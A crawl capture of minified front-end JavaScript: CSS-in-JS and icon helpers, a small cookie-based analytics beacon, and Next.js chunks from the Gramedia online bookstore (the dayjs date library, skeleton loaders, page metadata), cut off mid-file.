n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(e+t))}function g(e,t){let n="";for(let r in e){let l=e[r];if(l){let e=Array.isArray(l);"rtl"===t?n+=(e?l[1]:l)+" ":n+=(e?l[0]:l)+" "}}return n.slice(0,-1)}function b(e,t){let n={};for(let r in e){let l=g(e[r],t);if(""===l){n[r]="";continue}let i=y(l,t),o=i+" "+l;h[i]=[e[r],t],n[r]=o}return n}let p=o.useInsertionEffect?o.useInsertionEffect:void 0,w=()=>{let e={};return function(t,n){if(p&&"undefined"!=typeof window&&window.document&&window.document.createElement){p(()=>{t.insertCSSRules(n)},[t,n]);return}void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},v=["r","d","l","v","w","f","i","h","a","s","k","t","m","c"].reduce((e,t,n)=>(e[t]=n,e),{});function C(e,t){try{e.insertRule(t)}catch(e){}}let A=0,S=(e,t)=>e<t?-1:e>t?1:0,_=i.createContext(function(e="undefined"==typeof document?void 0:document,t={}){let{unstable_filterCSSRule:n,insertionPoint:r,styleElementAttributes:l,compareMediaQueries:i=S}=t,o={insertionCache:{},stylesheets:{},styleElementAttributes:Object.freeze(l),compareMediaQueries:i,id:`d${A++}`,insertCSSRules(t){for(let i in t){let s=t[i];for(let t=0,u=s.length;t<u;t++){var l;let[u,f]=Array.isArray(l=s[t])?l:[l],a=function(e,t,n,r,l={}){let i="m"===e,o=i?e+l.m:e;if(!r.stylesheets[o]){let s=t&&t.createElement("style"),u=function(e,t,n){let r=[];if(n[m]=t,e)for(let t in n)e.setAttribute(t,n[t]);return{elementAttributes:n,insertRule:function(t){return(null==e?void 0:e.sheet)?e.sheet.insertRule(t,e.sheet.cssRules.length):r.push(t)},element:e,bucketName:t,cssRules:()=>(null==e?void 0:e.sheet)?Array.from(e.sheet.cssRules).map(e=>e.cssText):r}}(s,e,{...r.styleElementAttributes,...i&&{media:l.m}});r.stylesheets[o]=u,t&&s&&t.head.insertBefore(s,function(e,t,n,r,l){let i=v[n],o=e=>i-v[e.getAttribute(m)],s=e.head.querySelectorAll(`[${m}]`);if("m"===n&&l){let t=e.head.querySelectorAll(`[${m}="${n}"]`);t.length&&(s=t,o=e=>r.compareMediaQueries(l.m,e.media))}let u=s.length,f=u-1;for(;f>=0;){let e=s.item(f);if(o(e)>0)return e.nextSibling;f--}return u>0?s.item(0):t?t.nextSibling:null}(t,n,e,r,l))}return r.stylesheets[o]}(i,e,r||null,o,f);!o.insertionCache[u]&&(o.insertionCache[u]=i,n?n(u)&&C(a,u):C(a,u))}}}};return o}()),x=i.createContext("ltr"),R={},E=function(e,t){let n=function(e,t,n=a){let r=n(),l=null,i=null;return function(n){let{dir:o,renderer:s}=n,u="ltr"===o;return u?null===l&&(l=b(e,o)):null===i&&(i=b(e,o)),r(s,t),u?l:i}}(e,t,w);return function(){return n({dir:i.useContext(x),renderer:i.useContext(_)})}}({root:{mc9l5x:"f1w7gpdv",Bg96gwp:"fez10in",ycbfsm:"fg4l7m0"},rtl:{Bz10aip:"f13rod7r"}},{d:[".f1w7gpdv{display:inline;}",".fez10in{line-height:0;}",".f13rod7r{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);}"],t:["@media (forced-colors: active){.fg4l7m0{forced-color-adjust:auto;}}"]}),I=(e,t)=>{let{title:n,primaryFill:r="currentColor",...l}=e,i={...l,title:void 0,fill:r},o=E(),s=f();return i.className=function(){let e=null,t="",n="",r=Array(arguments.length);for(let e=0;e<arguments.length;e++){let l=arguments[e];if("string"==typeof l&&""!==l){let i=l.indexOf("___");if(-1===i)t+=l+" ";else{let o=l.substr(i,10);i>0&&(t+=l.slice(0,i)),n+=o,r[e]=o}}}if(""===n)return t.slice(0,-1);let l=R[n];if(void 0!==l)return t+l;let i=[];for(let t=0;t<arguments.length;t++){let n=r[t];if(n){let t=h[n];t&&(i.push(t[0]),e=t[1])}}let o=Object.assign.apply(Object,[{}].concat(i)),s=g(o,e),u=y(s,e,r);return s=u+" "+s,R[n]=s,h[u]=[o,e],t+s}(o.root,(null==t?void 0:t.flipInRtl)&&(null==s?void 0:s.textDirection)==="rtl"&&o.rtl,i.className),n&&(i["aria-label"]=n),i["aria-label"]||i["aria-labelledby"]?i.role="img":i["aria-hidden"]=!0,i},k=(e,t,n,r)=>{let l="1em"===t?"20":t,o=i.forwardRef((e,o)=>{let s={...I(e,{flipInRtl:null==r?void 0:r.flipInRtl}),ref:o,width:t,height:t,viewBox:`0 0 ${l} ${l}`,xmlns:"http://www.w3.org/2000/svg"};return i.createElement("svg",s,...n.map(e=>i.createElement("path",{d:e,fill:s.fill})))});return o.displayName=e,o}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 431
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"23a6970b-bdb5-4f52-bad6-f825808eb1c5",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6046-71e6750146677d22.js
body_size: 6059
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0fef3f3e-2b76-4000-8090-27db72e60fe1",e._sentryDebugIdIdentifier="sentry-dbid-0fef3f3e-2b76-4000-8090-27db72e60fe1")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6046,4913],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",d=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},f="en",h={};h[f]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var p="$isDayjsObject",y=function(e){return e instanceof b||!(!e||!e[p])},x=function e(t,n,r){var a;if(!t)return f;if("string"==typeof t){var s=t.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;h[o]=t,a=o}return!r&&a&&(f=a),a||!r&&f},g=function(e,t){if(y(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new b(n)},w={s:m,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+m(Math.floor(n/60),2,"0")+":"+m(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};w.l=x,w.i=y,w.w=function(e,t){return g(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var b=function(){function m(e){this.$L=x(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[p]=!0}var f=m.prototype;return f.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(w.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(d);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},f.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},f.$utils=function(){return w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Qx:function(){return c},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return l}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",d="https://www.gramedia.com",l="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4302-cebabb6e5cc5c200.js
body_size: 4190
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="04880054-37e0-4acc-8968-1bdb65429142",e._sentryDebugIdIdentifier="sentry-dbid-04880054-37e0-4acc-8968-1bdb65429142")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4302],{79839:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),s=a(86093),n=a(2808),i=a(51298);let l=(0,n.j)("flex items-center p-2 w-full border-l-8 flex-col",{variants:{variant:{neutral:"bg-neutral-50 border-l-neutral-500",brand:"bg-brand-50 border-l-brand-500",success:"bg-green-50 border-l-green-500",warning:"bg-yellow-50 border-l-yellow-500",error:"bg-red-50 border-l-red-500"}},defaultVariants:{variant:"neutral"}});var d=function(e){let{className:t,variant:a="neutral",description:n,title:d,onClose:o,...c}=e;return(0,r.jsx)("div",{"data-testid":"alertContainer",className:(0,i.cn)(l({variant:a}),t),...c,"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:(0,r.jsxs)("div",{className:"flex h-full w-full flex-col",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{"data-testid":"alertTitle",className:"py-1 text-xs-extrabold",children:d}),o&&(0,r.jsx)("div",{className:"cursor-pointer p-1",onClick:o,"data-testid":"alertClose",children:(0,r.jsx)(s.BkL,{className:"text-neutral-700"})})]}),(0,r.jsx)("p",{"data-testid":"alertDescription",className:"py-1 text-2xs-medium",children:n})]})})}},77875:function(e,t,a){"use strict";var 